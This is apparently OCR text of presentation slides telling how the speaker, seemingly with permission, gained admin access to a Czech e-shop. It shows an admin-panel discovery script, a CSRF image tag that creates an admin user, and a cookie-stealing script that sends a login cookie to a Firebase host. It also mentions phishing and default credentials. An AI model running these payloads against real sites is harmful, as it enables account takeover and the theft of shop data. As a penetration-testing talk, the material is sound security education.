



## *"Can I please mess play with your e-shop? Pretty please!"*

## *"Sure but we take security pretty seriously!"*

## *"Can I please mess play with your e-shop? Pretty please!"*

## 1 DAY LATER

## I DAY LATER I HAD ADMIN ACCESS TO EVERYTHING

### **Objednávky**

笸 Objednávky

篇 Poptávky zboží

- Ë Faktury
- Ë Zákazníci

### Skladové hospodářství

Seznam skladů

### **Produkty**



篇

Produkty

篇 Vystavení importovaných produktů

篇 Řazení produktů

### Statistické údaje o webovém obcl

### **Objednávky**

Nevyřízené objednávky Vyřizovaných objednávek Vyexpedovaných objednávek Čekajících na zaplacení Stornovaných objednávek Čekajících na dodavatele Čekajících na vyjádření Čekajících na prodejně

### **Zákazníci**

Registrovaných zákazníků Odebíratelů novinek



## **0** Let's find admin panel URL

```
import requests
 2 from bs4 import BeautifulSoup
 3
   base\_url = "https://madeupfashionstore.cz"6 admin_urls = \lceil"wp-admin", "wp-login.php", "administrator/", "admin/", "index.php/admin/",
 8<sup>1</sup>for url in admin_urls:
9
        testing\_url = "{}}/{}. format(base_url, url)
        r = requests.get(testing url)
10
11
12
       if r.\text{status\_code} == 200:13
            soup = BeautifulSoup(r.text, "html. parser")14
15
            if soup.select('input[type="password"]'):
16
                print("There might be something: " + testing_url)
17
18
19
```
- #1 WordPress wp-admin #2 Joomla /administra #3 Drupal /admin/ #4 Magento /index.php #5 vBulletin /admincp #6 Generic /login #7 osCommerce /admin #8 Opencart /admin #9 ZenCart /zcadmin #10 AbanteCart /index #11 PrestaShop /admin #12 phpBB /adm #13 SMF /index.php?ac #14 Contao / contao/in #15 Zenario /zenario/ #16 litecart /admin #17 CubeCart /admin #18 Shopware /backend #19 Open Blog /index. #20 Serendipity / sere #21 Dotclear /admin/ #22 b2evolution /admi #23 Textpattern /text #24 Pixie /admin/ #25 Nucleus /nucleus/
- #26 Chyrp /?action=lo
- #27 Sharetronix /home
- #28 Storytlr /admin
- #29 CMS Made Simple /

Disallow: /cms **0** Let's find admin panel URL Disallow: / test/cms

Let's find admin panel URL Register for e-shop platform demo

**0** Let's find admin panel URL **1** Register for e-shop platform demo

### Say hello to **CSRF**



<img src="https:// madeupfashionstore.cz &**email=me@lukashurych.cz** &**password=PwnedYA** &**admin=TRUE**" width="0" height="0">

# /admin/index.php?**action=adduser**



- Let's find admin panel URL
- Register for e-shop platform demo
- Phishing e-mail recon and execution

## **Login: TEST Password: TEST**



## LOGIN: TEST PASSWORD: TEST



- Let's find admin panel URL
- Register for e-shop platform demo
- Update article the only feature :-(

- **0** Let's find admin panel URL
- **1** Register for e-shop platform demo
- **2** Update article the only feature :-(



```
\bullet\bullet\bulletsteal-cookie.html
                                                  \bullet\blacklozenge-steal-cookie.html •
 1 <script src="https://cdn.firebase.com/js/client/2.2.7/firebase.js"></script>
 3 <script>
    function getCookie(name) {
 4
      var value = "; " + document \cdot cookie;
 5<sub>1</sub>var parts = value.split("; " + name + "=");
 6 \overline{6}if (parts.length == 2) return parts.pop().split(";").shift();
 \overline{7}8<sup>1</sup>B
 9
    var firebaseRef = new Firebase("https://redacted_eshop_url.firebaseio.com");
10
11
12 firebaseRef.set({
      us_cookie: getCookie("eshop_login"),
13
      created: Date.now()
14
15 });
16
17 // TODO: could be possibly capturing all login details
18 </script>
19
```
Tab Size: 4

### **Objednávky**



Objednávky



Poptávky zboží



Faktury



Zákazníci

### Skladové hospodářství



Seznam skladů

### **Produkty**



Produkty



Vystavení importovaných produktů



Řazení produktů

### Statistické údaje o webovém obcl

### **Objednávky**

Nevyřízené objednávky Vyřizovaných objednávek Vyexpedovaných objednávek Čekajících na zaplacení Stornovaných objednávek Čekajících na dodavatele Čekajících na vyjádření Čekajících na prodejně

### **Zákazníci**

Registrovaných zákazníků Odebíratelů novinek



## **Looks like it but it's not 2 factor authentication**



**USB keyboard**









## **My video**



### Moje Video Version: 1.0



## WORKFLOW

## **my secret workflow**



## MY SECRET WORKFLOW

